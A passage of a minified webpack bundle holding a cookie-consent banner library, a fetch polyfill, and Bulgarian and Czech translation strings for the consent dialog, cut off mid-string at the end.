s=pe("div"),c=!1;ve(O,"mouseup",(function(e){!W||c||P.contains(e.target)||L.hideSettings()})),ve(O,"mousedown",(function(e){W&&(c=P.contains(e.target))})),O.id="s-cnt",o.id="c-vln",i.id="c-s-in",n.id="cs",C.id="s-ttl",P.id="s-inr",r.id="s-hdr",E.id="s-bl",T.id="s-c-bn",s.id="cs-ov",a.id="s-c-bnc",T.className="c-bn",O.setAttribute("role","dialog"),O.setAttribute("aria-modal","true"),O.setAttribute("aria-hidden","true"),O.setAttribute("aria-labelledby","s-ttl"),O.style.visibility=s.style.visibility="hidden",s.style.opacity=0,a.appendChild(T),ve(document,"keydown",(function(e){27===e.keyCode&&W&&L.hideSettings()}),!0),ve(T,"click",(function(){L.hideSettings()}))}var p=t.languages[e].settings_modal;T.setAttribute("aria-label",p.close_btn_label||"Close"),u=p.blocks,l=p.cookie_table_headers;var _=p.cookie_table_caption,f=u.length;C.innerHTML=p.title;for(var d=0;d<f;++d){var y=u[d].title,m=u[d].description,b=u[d].toggle,g=u[d].cookie_table,v=!0===t.remove_cookie_tables,k=!!m||!v&&!!g,w=pe("div"),j=pe("div");if(m){var z=pe("div");z.className="p",z.insertAdjacentHTML("beforeend",m)}var S=pe("div");if(S.className="title",w.className="c-bl",j.className="desc",void 0!==b){var D="c-ac-"+d,M=pe(k?"button":"div"),H=pe("label"),F=pe("input"),q=pe("span"),J=pe("span"),G=pe("span"),V=pe("span");M.className=k?"b-tl exp":"b-tl",H.className="b-tg",F.className="c-tgl",G.className="on-i",V.className="off-i",q.className="c-tg",J.className="t-lb",k&&(M.setAttribute("aria-expanded","false"),M.setAttribute("aria-controls",D)),F.type="checkbox",q.setAttribute("aria-hidden","true");var Y=b.value;F.value=Y,J.textContent=y,M.insertAdjacentHTML("beforeend",y),S.appendChild(M),q.appendChild(G),q.appendChild(V),U?b.enabled?(F.checked=!0,!A&&ee.push(!0),b.enabled&&!A&&Z.push(Y)):!A&&ee.push(!1):ue(I.categories,Y)>-1?(F.checked=!0,!A&&ee.push(!0)):!A&&ee.push(!1),!A&&te.push(Y),b.readonly&&(F.disabled=!0,we(q,"c-ro"),!A&&oe.push(Y)),we(j,"b-acc"),we(S,"b-bn"),we(w,"b-ex"),j.id=D,j.setAttribute("aria-hidden","true"),H.appendChild(F),H.appendChild(q),H.appendChild(J),S.appendChild(H),k&&function(e,t,o){ve(M,"click",(function(){ze(t,"act")?(je(t,"act"),o.setAttribute("aria-expanded","false"),e.setAttribute("aria-hidden","true")):(we(t,"act"),o.setAttribute("aria-expanded","true"),e.setAttribute("aria-hidden","false"))}),!1)}(j,w,M)}else if(y){var K=pe("div");K.className="b-tl",K.setAttribute("role","heading"),K.setAttribute("aria-level","3"),K.insertAdjacentHTML("beforeend",y),S.appendChild(K)}if(y&&w.appendChild(S),m&&j.appendChild(z),!v&&void 0!==g){for(var $=document.createDocumentFragment(),X=0;X<l.length;++X){var Q=pe("th"),ne=l[X];if(Q.setAttribute("scope","col"),ne){var ie=ne&&ke(ne)[0];Q.textContent=l[X][ie],$.appendChild(Q)}}var re=pe("tr");re.appendChild($);var ae=pe("thead");ae.appendChild(re);var se=pe("table");if(_){var ce=pe("caption");ce.innerHTML=_,se.appendChild(ce)}se.appendChild(ae);for(var le=document.createDocumentFragment(),_e=0;_e<g.length;_e++){for(var fe=pe("tr"),de=0;de<l.length;++de)if(ne=l[de]){ie=ke(ne)[0];var ye=pe("td");ye.insertAdjacentHTML("beforeend",g[_e][ie]),ye.setAttribute("data-column",ne[ie]),fe.appendChild(ye)}le.appendChild(fe)}var me=pe("tbody");me.appendChild(le),se.appendChild(me),j.appendChild(se)}(b&&y||!b&&(y||m))&&(w.appendChild(j),A?A.appendChild(w):E.appendChild(w))}x||((x=pe("div")).id="s-bns"),R||((R=pe("button")).id="s-all-bn",R.className="c-bn",x.appendChild(R),ve(R,"click",(function(){L.accept("all"),L.hideSettings(),L.hide()}))),R.innerHTML=p.accept_all_btn;var be=p.reject_all_btn;if(be&&(B||((B=pe("button")).id="s-rall-bn",B.className="c-bn",ve(B,"click",(function(){L.accept([]),L.hideSettings(),L.hide()})),P.className="bns-t",x.appendChild(B)),B.innerHTML=be),N||((N=pe("button")).id="s-sv-bn",N.className="c-bn",x.appendChild(N),ve(N,"click",(function(){L.accept(),L.hideSettings(),L.hide()}))),N.innerHTML=p.save_settings_btn,A)return P.replaceChild(A,E),void(E=A);r.appendChild(C),r.appendChild(a),P.appendChild(r),P.appendChild(E),P.appendChild(x),i.appendChild(P),n.appendChild(i),o.appendChild(n),O.appendChild(o),h.appendChild(O),h.appendChild(s)};L.updateLanguage=function(e,o){if("string"==typeof e){var n=ae(e,t.languages);return(n!==D.current_lang||!0===o)&&(D.current_lang=n,H&&se(n),ce(n),!0)}};var le=function(e){var t=u.length,o=-1;V=!1;var n=he("","all"),i=[D.cookie_domain,"."+D.cookie_domain];if("www."===D.cookie_domain.slice(0,4)){var r=D.cookie_domain.substr(4);i.push(r),i.push("."+r)}for(var a=0;a<t;a++){var s=u[a];if(s.hasOwnProperty("toggle")){var c=ue(G,s.toggle.value)>-1;if(!ee[++o]&&s.hasOwnProperty("cookie_table")&&(e||c)){var p=s.cookie_table,_=ke(l[0])[0],f=p.length;"on_disable"===s.toggle.reload&&c&&(V=!0);for(var d=0;d<f;d++){var y=i,m=p[d],b=[],h=m[_],g=m.is_regex||!1,v=m.domain||null,k=m.path||!1;if(v&&(y=[v,"."+v]),g)for(var w=0;w<n.length;w++)n[w].match(h)&&b.push(n[w]);else{var j=ue(n,h);j>-1&&b.push(n[j])}b.length>0&&(ge(b,k,y),"on_clear"===s.toggle.reload&&(V=!0))}}}}},ue=function(e,t){return e.indexOf(t)},pe=function(e){var t=document.createElement(e);return"button"===e&&t.setAttribute("type",e),t},_e=function(e,t){return"browser"===D.auto_language?ae(fe(),e):"document"===D.auto_language?ae(document.documentElement.lang,e):"string"==typeof t?D.current_lang=ae(t,e):(D.current_lang,D.current_lang)},fe=function(){var e=navigator.language||navigator.browserLanguage;return e.length>2&&(e=e[0]+e[1]),e.toLowerCase()};L.allowedCategory=function(e){if(U&&"opt-in"!==D.mode)t=Z;else var t=JSON.parse(he(D.cookie_name,"one",!0)||"{}").categories||[];return ue(t,e)>-1},L.run=function(t){if(!document.getElementById("cc_div")){if(ie(t),$)return;I=JSON.parse(he(D.cookie_name,"one",!0)||"{}");var s=void 0!==(i=I.consent_uuid);if((o=I.consent_date)&&(o=new Date(o)),(n=I.last_consent_update)&&(n=new Date(n)),M=void 0!==I.data?I.data:null,q&&I.revision!==D.revision&&(J=!1),H=U=!(s&&J&&o&&n&&i),function(){(b=pe("div")).id="cc--main",b.style.position="fixed",b.innerHTML='<div id="cc_div" class="cc_div"></div>',h=b.children[0];var t=D.current_lang;H&&se(t),ce(t),(e||document.body).appendChild(b)}(),function(){var e=["[href]","button","input","details",'[tabindex="0"]'];function t(t,o){try{var n=t.querySelectorAll(e.join(':not([tabindex="-1"]), '))}catch(o){return t.querySelectorAll(e.join(", "))}o[0]=n[0],o[1]=n[n.length-1]}t(P,Q),H&&t(g,X)}(),function(e,t){if("object"==typeof e){var o=e.consent_modal,n=e.settings_modal;H&&o&&i(g,["box","bar","cloud"],["top","middle","bottom"],["zoom","slide"],o.layout,o.position,o.transition),n&&i(O,["bar"],["left","right"],["zoom","slide"],n.layout,n.position,n.transition)}function i(e,t,o,n,i,r,a){if(r=r&&r.split(" ")||[],ue(t,i)>-1&&(we(e,i),("bar"!==i||"middle"!==r[0])&&ue(o,r[0])>-1))for(var s=0;s<r.length;s++)we(e,r[s]);ue(n,a)>-1&&we(e,a)}}(t.gui_options),re(),D.autorun&&H&&L.show(t.delay||0),setTimeout((function(){we(b,"c--anim")}),30),setTimeout((function(){ve(document,"keydown",(function(e){if("Tab"===e.key&&(F||W)&&r){var t=Ce();e.shiftKey?t!==r[0]&&a.contains(t)||(e.preventDefault(),Oe(r[1])):t!==r[1]&&a.contains(t)||(e.preventDefault(),Oe(r[0]))}}))}),100),U)"opt-out"===D.mode&&(D.mode,de());else{var c="boolean"==typeof I.rfc_cookie;(!c||c&&I.rfc_cookie!==D.use_rfc_cookie)&&(I.rfc_cookie=D.use_rfc_cookie,be(D.cookie_name,JSON.stringify(I))),d=me(ye()),de(),"function"==typeof p&&p(I)}}};var de=function(){if(D.page_scripts){var e=I.categories||[];U&&"opt-out"===D.mode&&(e=Z);var t=document.querySelectorAll("script["+D.script_selector+"]"),o=function(t,n){if(n<t.length){var i=t[n],r=i.getAttribute(D.script_selector);if(ue(e,r)>-1){i.type=i.getAttribute("data-type")||"text/javascript",i.removeAttribute(D.script_selector);var a=i.getAttribute("data-src");a&&i.removeAttribute("data-src");var s=pe("script");if(s.textContent=i.innerHTML,function(e,t){for(var o=t.attributes,n=o.length,i=0;i<n;i++){var r=o[i].nodeName;e.setAttribute(r,t[r]||t.getAttribute(r))}}(s,i),a?s.src=a:a=i.src,a&&(s.readyState?s.onreadystatechange=function(){"loaded"!==s.readyState&&"complete"!==s.readyState||(s.onreadystatechange=null,o(t,++n))}:s.onload=function(){s.onload=null,o(t,++n)}),i.parentNode.replaceChild(s,i),a)return}o(t,++n)}};o(t,0)}};L.set=function(e,t){return"data"===e&&function(e,t){var o=!1;if("update"===t){var n=typeof(M=L.get("data"))==typeof e;if(n&&"object"==typeof M)for(var i in!M&&(M={}),e)M[i]!==e[i]&&(M[i]=e[i],o=!0);else!n&&M||M===e||(M=e,o=!0)}else M=e,o=!0;return o&&(I.data=M,be(D.cookie_name,JSON.stringify(I))),o}(t.value,t.mode)},L.get=function(e,t){return JSON.parse(he(t||D.cookie_name,"one",!0)||"{}")[e]},L.getConfig=function(e){return D[e]||t[e]};var ye=function(){return Y=I.categories||[],K=te.filter((function(e){return-1===ue(Y,e)})),{accepted:Y,rejected:K}},me=function(e){var t="custom",o=oe.length;return e.accepted.length===te.length?t="all":e.accepted.length===o&&(t="necessary"),t};L.getUserPreferences=function(){var e=ye();return{accept_type:me(e),accepted_categories:e.accepted,rejected_categories:e.rejected}},L.loadScript=function(e,t,o){var n="function"==typeof t;if(document.querySelector('script[src="'+e+'"]'))n&&t();else{var i=pe("script");if(o&&o.length>0)for(var r=0;r<o.length;++r)o[r]&&i.setAttribute(o[r].name,o[r].value);n&&(i.onload=t),i.src=e,document.head.appendChild(i)}},L.updateScripts=function(){de()},L.show=function(e,t){!0===t&&se(D.current_lang),H&&(y=Ce(),r=X,a=g,F=!0,g.removeAttribute("aria-hidden"),setTimeout((function(){we(ne,"show--consent")}),e>0?e:t?30:0))},L.hide=function(){H&&(F=!1,Oe(s),g.setAttribute("aria-hidden","true"),je(ne,"show--consent"),Oe(y),y=null)},L.showSettings=function(e){W=!0,O.removeAttribute("aria-hidden"),F?m=Ce():y=Ce(),a=O,r=Q,setTimeout((function(){we(ne,"show--settings")}),e>0?e:0)},L.hideSettings=function(){W=!1,Pe(),Oe(c),O.setAttribute("aria-hidden","true"),je(ne,"show--settings"),F?(Oe(m),m=null,a=g,r=X):(Oe(y),y=null)},L.accept=function(e,t){var r=e||void 0,a=t||[],s=[];if(r)if("object"==typeof r&&"number"==typeof r.length)for(var c=0;c<r.length;c++)-1!==ue(te,r[c])&&s.push(r[c]);else"string"==typeof r&&("all"===r?s=te.slice():-1!==ue(te,r)&&s.push(r));else s=function(){for(var e=document.querySelectorAll(".c-tgl")||[],t=[],o=0;o<e.length;o++)e[o].checked&&t.push(e[o].value);return t}();if(a.length>=1)for(c=0;c<a.length;c++)s=s.filter((function(e){return e!==a[c]}));for(c=0;c<te.length;c++)!0===oe.includes(te[c])&&-1===ue(s,te[c])&&s.push(te[c]);!function(e){G=[];var t=O.querySelectorAll(".c-tgl")||[];if(t.length>0)for(var r=0;r<t.length;r++)-1!==ue(e,te[r])?(t[r].checked=!0,ee[r]||(G.push(te[r]),ee[r]=!0)):(t[r].checked=!1,ee[r]&&(G.push(te[r]),ee[r]=!1));!U&&D.autoclear_cookies&&G.length>0&&le(),o||(o=new Date),i||(i=([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g,(function(e){try{return(e^(window.crypto||window.msCrypto).getRandomValues(new Uint8Array(1))[0]&15>>e/4).toString(16)}catch(e){return""}}))),I={categories:e,level:e,revision:D.revision,data:M,rfc_cookie:D.use_rfc_cookie,consent_date:o.toISOString(),consent_uuid:i},(U||G.length>0)&&(J=!0,n=n?new Date:o,I.last_consent_update=n.toISOString(),d=me(ye()),be(D.cookie_name,JSON.stringify(I)),de()),U&&(D.autoclear_cookies&&le(!0),"function"==typeof f&&f(L.getUserPreferences(),I),"function"==typeof p&&p(I),U=!1,"opt-in"===D.mode)||("function"==typeof _&&G.length>0&&_(I,G),V&&location.reload())}(s)},L.eraseCookies=function(e,t,o){var n=[],i=o?[o,"."+o]:[D.cookie_domain,"."+D.cookie_domain];if("object"==typeof e&&e.length>0)for(var r=0;r<e.length;r++)this.validCookie(e[r])&&n.push(e[r]);else this.validCookie(e)&&n.push(e);ge(n,t,i)};var be=function(e,t){var o=D.cookie_expiration;"number"==typeof D.cookie_necessary_only_expiration&&"necessary"===d&&(o=D.cookie_necessary_only_expiration),t=D.use_rfc_cookie?encodeURIComponent(t):t;var n=new Date;n.setTime(n.getTime()+24*o*60*60*1e3);var i=e+"="+(t||"")+"; expires="+n.toUTCString()+"; Path="+D.cookie_path+";";i+=" SameSite="+D.cookie_same_site+";",location.hostname.indexOf(".")>-1&&D.cookie_domain&&(i+=" Domain="+D.cookie_domain+";"),"https:"===location.protocol&&(i+=" Secure;"),document.cookie=i},he=function(e,t,o){var n;if("one"===t){if((n=(n=document.cookie.match("(^|;)\\s*"+e+"\\s*=\\s*([^;]+)"))?o?n.pop():e:"")&&e===D.cookie_name){try{n=JSON.parse(n)}catch(e){try{n=JSON.parse(decodeURIComponent(n))}catch(e){n={}}}n=JSON.stringify(n)}}else if("all"===t){var i=document.cookie.split(/;\s*/);n=[];for(var r=0;r<i.length;r++)n.push(i[r].split("=")[0])}return n},ge=function(e,t,o){for(var n=t||"/",i=0;i<e.length;i++){for(var r=0;r<o.length;r++)document.cookie=e[i]+"=; path="+n+(0==o[r].indexOf(".")?"; domain="+o[r]:"")+"; Expires=Thu, 01 Jan 1970 00:00:01 GMT;";e[i]}};L.validCookie=function(e){return""!==he(e,"one",!0)},L.validConsent=function(){return!U};var ve=function(e,t,o,n){e.addEventListener(t,o,!0===n&&{passive:!0})},ke=function(e){if("object"==typeof e)return Object.keys(e)},we=function(e,t){e.classList.add(t)},je=function(e,t){e.classList.remove(t)},ze=function(e,t){return e.classList.contains(t)},Se=function(e){var t=pe("span");return t.tabIndex=-1,1===e?s=t:c=t,t},Oe=function(e){e&&e instanceof HTMLElement&&e.focus()},Pe=function(){for(var e=P.querySelectorAll(".c-tgl"),t=0;t<e.length;t++){var o=e[t].value,n=oe.includes(o);e[t].checked=n||L.allowedCategory(o)}},Ce=function(){return document.activeElement};return L})}()},7147:(e,t,o)=>{"use strict";o.d(t,{he:()=>w});var n="undefined"!=typeof globalThis&&globalThis||"undefined"!=typeof self&&self||void 0!==o.g&&o.g||{},i={searchParams:"URLSearchParams"in n,iterable:"Symbol"in n&&"iterator"in Symbol,blob:"FileReader"in n&&"Blob"in n&&function(){try{return new Blob,!0}catch(e){return!1}}(),formData:"FormData"in n,arrayBuffer:"ArrayBuffer"in n};if(i.arrayBuffer)var r=["[object Int8Array]","[object Uint8Array]","[object Uint8ClampedArray]","[object Int16Array]","[object Uint16Array]","[object Int32Array]","[object Uint32Array]","[object Float32Array]","[object Float64Array]"],a=ArrayBuffer.isView||function(e){return e&&r.indexOf(Object.prototype.toString.call(e))>-1};function s(e){if("string"!=typeof e&&(e=String(e)),/[^a-z0-9\-#$%&'*+.^_`|~!]/i.test(e)||""===e)throw new TypeError('Invalid character in header field name: "'+e+'"');return e.toLowerCase()}function c(e){return"string"!=typeof e&&(e=String(e)),e}function l(e){var t={next:function(){var t=e.shift();return{done:void 0===t,value:t}}};return i.iterable&&(t[Symbol.iterator]=function(){return t}),t}function u(e){this.map={},e instanceof u?e.forEach((function(e,t){this.append(t,e)}),this):Array.isArray(e)?e.forEach((function(e){if(2!=e.length)throw new TypeError("Headers constructor: expected name/value pair to be length 2, found"+e.length);this.append(e[0],e[1])}),this):e&&Object.getOwnPropertyNames(e).forEach((function(t){this.append(t,e[t])}),this)}function p(e){if(!e._noBody)return e.bodyUsed?Promise.reject(new TypeError("Already read")):void(e.bodyUsed=!0)}function _(e){return new Promise((function(t,o){e.onload=function(){t(e.result)},e.onerror=function(){o(e.error)}}))}function f(e){var t=new FileReader,o=_(t);return t.readAsArrayBuffer(e),o}function d(e){if(e.slice)return e.slice(0);var t=new Uint8Array(e.byteLength);return t.set(new Uint8Array(e)),t.buffer}function y(){return this.bodyUsed=!1,this._initBody=function(e){var t;this.bodyUsed=this.bodyUsed,this._bodyInit=e,e?"string"==typeof e?this._bodyText=e:i.blob&&Blob.prototype.isPrototypeOf(e)?this._bodyBlob=e:i.formData&&FormData.prototype.isPrototypeOf(e)?this._bodyFormData=e:i.searchParams&&URLSearchParams.prototype.isPrototypeOf(e)?this._bodyText=e.toString():i.arrayBuffer&&i.blob&&((t=e)&&DataView.prototype.isPrototypeOf(t))?(this._bodyArrayBuffer=d(e.buffer),this._bodyInit=new Blob([this._bodyArrayBuffer])):i.arrayBuffer&&(ArrayBuffer.prototype.isPrototypeOf(e)||a(e))?this._bodyArrayBuffer=d(e):this._bodyText=e=Object.prototype.toString.call(e):(this._noBody=!0,this._bodyText=""),this.headers.get("content-type")||("string"==typeof e?this.headers.set("content-type","text/plain;charset=UTF-8"):this._bodyBlob&&this._bodyBlob.type?this.headers.set("content-type",this._bodyBlob.type):i.searchParams&&URLSearchParams.prototype.isPrototypeOf(e)&&this.headers.set("content-type","application/x-www-form-urlencoded;charset=UTF-8"))},i.blob&&(this.blob=function(){var e=p(this);if(e)return e;if(this._bodyBlob)return Promise.resolve(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(new Blob([this._bodyArrayBuffer]));if(this._bodyFormData)throw new Error("could not read FormData body as blob");return Promise.resolve(new Blob([this._bodyText]))}),this.arrayBuffer=function(){if(this._bodyArrayBuffer){var e=p(this);return e||(ArrayBuffer.isView(this._bodyArrayBuffer)?Promise.resolve(this._bodyArrayBuffer.buffer.slice(this._bodyArrayBuffer.byteOffset,this._bodyArrayBuffer.byteOffset+this._bodyArrayBuffer.byteLength)):Promise.resolve(this._bodyArrayBuffer))}if(i.blob)return this.blob().then(f);throw new Error("could not read as ArrayBuffer")},this.text=function(){var e,t,o,n,i,r=p(this);if(r)return r;if(this._bodyBlob)return e=this._bodyBlob,t=new FileReader,o=_(t),n=/charset=([A-Za-z0-9_-]+)/.exec(e.type),i=n?n[1]:"utf-8",t.readAsText(e,i),o;if(this._bodyArrayBuffer)return Promise.resolve(function(e){for(var t=new Uint8Array(e),o=new Array(t.length),n=0;n<t.length;n++)o[n]=String.fromCharCode(t[n]);return o.join("")}(this._bodyArrayBuffer));if(this._bodyFormData)throw new Error("could not read FormData body as text");return Promise.resolve(this._bodyText)},i.formData&&(this.formData=function(){return this.text().then(h)}),this.json=function(){return this.text().then(JSON.parse)},this}u.prototype.append=function(e,t){e=s(e),t=c(t);var o=this.map[e];this.map[e]=o?o+", "+t:t},u.prototype.delete=function(e){delete this.map[s(e)]},u.prototype.get=function(e){return e=s(e),this.has(e)?this.map[e]:null},u.prototype.has=function(e){return this.map.hasOwnProperty(s(e))},u.prototype.set=function(e,t){this.map[s(e)]=c(t)},u.prototype.forEach=function(e,t){for(var o in this.map)this.map.hasOwnProperty(o)&&e.call(t,this.map[o],o,this)},u.prototype.keys=function(){var e=[];return this.forEach((function(t,o){e.push(o)})),l(e)},u.prototype.values=function(){var e=[];return this.forEach((function(t){e.push(t)})),l(e)},u.prototype.entries=function(){var e=[];return this.forEach((function(t,o){e.push([o,t])})),l(e)},i.iterable&&(u.prototype[Symbol.iterator]=u.prototype.entries);var m=["CONNECT","DELETE","GET","HEAD","OPTIONS","PATCH","POST","PUT","TRACE"];function b(e,t){if(!(this instanceof b))throw new TypeError('Please use the "new" operator, this DOM object constructor cannot be called as a function.');var o,i,r=(t=t||{}).body;if(e instanceof b){if(e.bodyUsed)throw new TypeError("Already read");this.url=e.url,this.credentials=e.credentials,t.headers||(this.headers=new u(e.headers)),this.method=e.method,this.mode=e.mode,this.signal=e.signal,r||null==e._bodyInit||(r=e._bodyInit,e.bodyUsed=!0)}else this.url=String(e);if(this.credentials=t.credentials||this.credentials||"same-origin",!t.headers&&this.headers||(this.headers=new u(t.headers)),this.method=(o=t.method||this.method||"GET",i=o.toUpperCase(),m.indexOf(i)>-1?i:o),this.mode=t.mode||this.mode||null,this.signal=t.signal||this.signal||function(){if("AbortController"in n)return(new AbortController).signal}(),this.referrer=null,("GET"===this.method||"HEAD"===this.method)&&r)throw new TypeError("Body not allowed for GET or HEAD requests");if(this._initBody(r),!("GET"!==this.method&&"HEAD"!==this.method||"no-store"!==t.cache&&"no-cache"!==t.cache)){var a=/([?&])_=[^&]*/;if(a.test(this.url))this.url=this.url.replace(a,"$1_="+(new Date).getTime());else{this.url+=(/\?/.test(this.url)?"&":"?")+"_="+(new Date).getTime()}}}function h(e){var t=new FormData;return e.trim().split("&").forEach((function(e){if(e){var o=e.split("="),n=o.shift().replace(/\+/g," "),i=o.join("=").replace(/\+/g," ");t.append(decodeURIComponent(n),decodeURIComponent(i))}})),t}function g(e,t){if(!(this instanceof g))throw new TypeError('Please use the "new" operator, this DOM object constructor cannot be called as a function.');if(t||(t={}),this.type="default",this.status=void 0===t.status?200:t.status,this.status<200||this.status>599)throw new RangeError("Failed to construct 'Response': The status provided (0) is outside the range [200, 599].");this.ok=this.status>=200&&this.status<300,this.statusText=void 0===t.statusText?"":""+t.statusText,this.headers=new u(t.headers),this.url=t.url||"",this._initBody(e)}b.prototype.clone=function(){return new b(this,{body:this._bodyInit})},y.call(b.prototype),y.call(g.prototype),g.prototype.clone=function(){return new g(this._bodyInit,{status:this.status,statusText:this.statusText,headers:new u(this.headers),url:this.url})},g.error=function(){var e=new g(null,{status:200,statusText:""});return e.status=0,e.type="error",e};var v=[301,302,303,307,308];g.redirect=function(e,t){if(-1===v.indexOf(t))throw new RangeError("Invalid status code");return new g(null,{status:t,headers:{location:e}})};var k=n.DOMException;try{new k}catch(e){(k=function(e,t){this.message=e,this.name=t;var o=Error(e);this.stack=o.stack}).prototype=Object.create(Error.prototype),k.prototype.constructor=k}function w(e,t){return new Promise((function(o,r){var a=new b(e,t);if(a.signal&&a.signal.aborted)return r(new k("Aborted","AbortError"));var l=new XMLHttpRequest;function p(){l.abort()}if(l.onload=function(){var e,t,n={statusText:l.statusText,headers:(e=l.getAllResponseHeaders()||"",t=new u,e.replace(/\r?\n[\t ]+/g," ").split("\r").map((function(e){return 0===e.indexOf("\n")?e.substr(1,e.length):e})).forEach((function(e){var o=e.split(":"),n=o.shift().trim();if(n){var i=o.join(":").trim();try{t.append(n,i)}catch(e){console.warn("Response "+e.message)}}})),t)};a.url.startsWith("file://")&&(l.status<200||l.status>599)?n.status=200:n.status=l.status,n.url="responseURL"in l?l.responseURL:n.headers.get("X-Request-URL");var i="response"in l?l.response:l.responseText;setTimeout((function(){o(new g(i,n))}),0)},l.onerror=function(){setTimeout((function(){r(new TypeError("Network request failed"))}),0)},l.ontimeout=function(){setTimeout((function(){r(new TypeError("Network request timed out"))}),0)},l.onabort=function(){setTimeout((function(){r(new k("Aborted","AbortError"))}),0)},l.open(a.method,function(e){try{return""===e&&n.location.href?n.location.href:e}catch(t){return e}}(a.url),!0),"include"===a.credentials?l.withCredentials=!0:"omit"===a.credentials&&(l.withCredentials=!1),"responseType"in l&&(i.blob?l.responseType="blob":i.arrayBuffer&&(l.responseType="arraybuffer")),t&&"object"==typeof t.headers&&!(t.headers instanceof u||n.Headers&&t.headers instanceof n.Headers)){var _=[];Object.getOwnPropertyNames(t.headers).forEach((function(e){_.push(s(e)),l.setRequestHeader(e,c(t.headers[e]))})),a.headers.forEach((function(e,t){-1===_.indexOf(t)&&l.setRequestHeader(t,e)}))}else a.headers.forEach((function(e,t){l.setRequestHeader(t,e)}));a.signal&&(a.signal.addEventListener("abort",p),l.onreadystatechange=function(){4===l.readyState&&a.signal.removeEventListener("abort",p)}),l.send(void 0===a._bodyInit?null:a._bodyInit)}))}w.polyfill=!0,n.fetch||(n.fetch=w,n.Headers=u,n.Request=b,n.Response=g)},5598:(e,t,o)=>{var n={"./bg":6322,"./bg.json":6322,"./cs":5247,"./cs.json":5247,"./de":7977,"./de.json":7977,"./en":1453,"./en.json":1453,"./es":1385,"./es.json":1385,"./fi":1090,"./fi.json":1090,"./fr":7357,"./fr.json":7357,"./hu":2857,"./hu.json":2857,"./nl":6237,"./nl.json":6237,"./pl":1150,"./pl.json":1150,"./ro":7798,"./ro.json":7798,"./sk":8705,"./sk.json":8705,"./sl":1086,"./sl.json":1086};function i(e){var t=r(e);return o(t)}function r(e){if(!o.o(n,e)){var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t}return n[e]}i.keys=function(){return Object.keys(n)},i.resolve=r,e.exports=i,i.id=5598},2480:()=>{},3177:e=>{"use strict";e.exports={i8:"v2.9.2"}},4147:e=>{"use strict";e.exports={i8:"0.4.7"}},6322:e=>{"use strict";e.exports=JSON.parse('{"modal_trigger_title":"Настройки на бисквитките","consent_modal_title":"Използваме бисквитки!","consent_modal_description":"Този уебсайт използва основни \\"бисквитки\\", за да осигури правилното си функциониране, и \\"бисквитки\\" за проследяване, за да разбере как взаимодействате с него. Последните се задават само след съгласие.","consent_modal_primary_btn":"Съгласен съм","consent_modal_secondary_btn_settings":"Персонализиране на","consent_modal_secondary_btn_accept_necessary":"Приемете необходимото","settings_modal_title":"Настройки на бисквитките","settings_modal_save_settings_btn":"Запазване на настройките","settings_modal_accept_all_btn":"Приемете всички","settings_modal_reject_all_btn":"Приемете необходимото","settings_modal_close_btn_label":"Затвори","settings_modal_before_consent_title":"Използване на бисквитки","settings_modal_before_consent_description":"Използваме \\"бисквитки\\", за да осигурим основните функционалности на уебсайта и да подобрим вашето онлайн преживяване. Можете да изберете за всяка категория да се включите/изключите, когато пожелаете.","settings_modal_after_consent_title":"Повече информация","settings_modal_after_consent_description":"За всякакви запитвания във връзка с моята политика за бисквитките и вашия избор, моля, свържете се с нас.","functionality_storage_title":"Функционални бисквитки","functionality_storage_description":"Тези бисквитки са необходими за правилното функциониране на нашия уебсайт. Без тези бисквитки уебсайтът може да не работи правилно.","personalization_storage_title":"Бисквитки за персонализиране","personalization_storage_description":"Бисквитките за персонализиране могат да използват бисквитки на трети страни, за да им помогнат да персонализират съдържанието и да проследяват потребителите в различни уебсайтове и устройства.","security_storage_title":"Бисквитки за сигурност","security_storage_description":"Бисквитките за сигурност позволяват съхраняването на информация, свързана със сигурността, като например удостоверяване, защита от измами и други средства за защита на потребителя.","ad_storage_title":"Рекламни бисквитки","ad_storage_description":"Рекламните бисквитки се използват от нас или нашите партньори, за да ви показваме подходящо съдържание или реклами както на нашия сайт, така и на сайтове на трети страни. Това ни позволява да създаваме профили въз основа на Вашите интереси, т.нар. псевдонимизирани профили. Въз основа на тази информация обикновено не е възможно да Ви идентифицираме пряко като лице, тъй като се използват само псевдонимизирани данни. Освен ако не изразите съгласието си, няма да получавате съдържание и реклами, съобразени с вашите интереси.","analytics_storage_title":"Бисквитки за анализ","analytics_storage_description":"Бисквитките за анализ ни позволяват да измерваме ефективността на нашия уебсайт и на нашите рекламни кампании. Използваме ги, за да определим броя на посещенията и източниците на посещения на нашия уебсайт. Обработваме данните, получени чрез тези бисквитки, в обобщен вид, без да използваме идентификатори, които насочват към конкретни потребители на нашия уебсайт. Ако деактивирате използването на аналитични бисквитки във връзка с Вашето посещение, ние губим възможността да анализираме ефективността и да оптимизираме нашите мерки.","cookie_table_col_name":"Име","cookie_table_col_purpose":"Описание","cookie_table_col_processing_time":"Срок на валидност","cookie_table_col_provider":"Доставчик","cookie_table_col_type":"Тип","cookie_table_col_link":"Връзка","cookie_table_col_link_find_out_more":"Връзка","cookie_table_col_category":"Категория","processing_time_session":"Сесия","processing_time_persistent":"Устойчив","cookie_type_1st_party":"първа страна","cookie_type_3rd_party":"трета страна","find_out_more":"научете повече"}')},5247:e=>{"use strict";e.exports=JSON.parse('{"modal_trigger_title":"Nastavení cookies","consent_modal_title":"Používáme cookies!","consent_modal_description":"Na našich webových stránkách používáme soubory cookies. Některé z nich jsou nezbytné, zatímco jiné nám pomáhají vylepšit tento web a váš uživatelský zážitek.","consent_modal_primary_btn":"Souhlasím","consent_modal_secondary_btn_settings":"Přizpůsobit","consent_modal_secondary_btn_accept_necessary":"Povolit nezbytné cookies","settings_modal_title":"Nastavení cookies","settings_modal_save_settings_btn":"Uložit nastavení","settings_modal_accept_all_btn":"Povolit všechny cookies","settings_modal_reject_all_btn":"Povolit nezbytné cookies","settings_modal_close_btn_label":"Zavřít","settings_modal_before_consent_title":"Použití cookies","settings_modal_before_consent_description":"Soubory cookie používáme k zajištění základních funkcí webu a ke zlepšení vašeho uživatelského zážitku. Souhlas pro každou kategorii můžete kdykoliv změnit.","settings_modal_after_consent_title":"Více informací","settings_modal_after_consent_description":"Máte-li jakékoli dotazy týkající se používání souborů cookie a vašich voleb, kontaktujte nás prosím.","functionality_storage_title":"Nezbytně nutné soubory cookies","functionality_storage_description":"Tyto soubory cookie jsou nezbytné pro správné fungování našich webových stránek. Bez těchto souborů cookie by webové stránky nefungovaly správně.","personalization_storage_title":"Personalizační cookies","personalization_storage_description":"Personalizační soubory 